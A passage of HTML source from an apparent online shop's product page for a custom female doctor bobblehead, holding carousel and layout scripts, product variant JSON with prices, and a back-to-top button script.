  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom1">
    {"id":6594748678180,"title":"Female Doctor Bobblehead Doll","handle":"female-doctor-bobblehead-doll","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e•The Perfect \u003ca href=\"\/collections\/gifts-for-doctors\" target=\"_blank\"\u003eDoctor Gifts\u003c\/a\u003e - Custom \u003ca href=\"\/\" target=\"_blank\"\u003eBobblehead Figures\u003c\/a\u003e for her or him.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_b2b6086f-567c-4668-8fb5-5bfa4e95c737.jpg?v=1692102083\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG-1.jpg?v=1691501471\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6-1.jpg?v=1692016907\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" data-mce-selected=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2021-04-28T09:01:15+08:00","created_at":"2021-04-28T08:58:42+08:00","vendor":"bobblegifts","type":"1 Person","tags":["Bobblehead Craft","Bobblehead Figures","Custom Bobbleheads","Doctor","Female","Label_HotSale","Needbase"],"price":7400,"price_min":7400,"price_max":11800,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39386291961892,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":7400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386291994660,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":8300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292027428,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":9300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292060196,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292092964,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9200,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292125732,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10200,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292158500,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":8200,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292191268,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":9100,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292224036,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":10100,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292256804,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9100,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292289572,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292322340,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292355108,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292387876,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":9900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292420644,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":10900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292453412,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292486180,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386292518948,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Female Doctor Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG321","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/8.jpg?v=1623404512","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_eb90696b-2360-4a96-ade8-3e91d3f96d46.jpg?v=1667222302"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/8.jpg?v=1623404512","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":"Female Doctor Bobblehead Doll - BobbleGifts","id":20404093255716,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/8.jpg?v=1623404512"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/8.jpg?v=1623404512","width":1000},{"alt":"Female Doctor Bobblehead Doll","id":23089103011876,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_eb90696b-2360-4a96-ade8-3e91d3f96d46.jpg?v=1667222302"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_eb90696b-2360-4a96-ade8-3e91d3f96d46.jpg?v=1667222302","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e•The Perfect \u003ca href=\"\/collections\/gifts-for-doctors\" target=\"_blank\"\u003eDoctor Gifts\u003c\/a\u003e - Custom \u003ca href=\"\/\" target=\"_blank\"\u003eBobblehead Figures\u003c\/a\u003e for her or him.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_b2b6086f-567c-4668-8fb5-5bfa4e95c737.jpg?v=1692102083\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG-1.jpg?v=1691501471\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6-1.jpg?v=1692016907\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" data-mce-selected=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
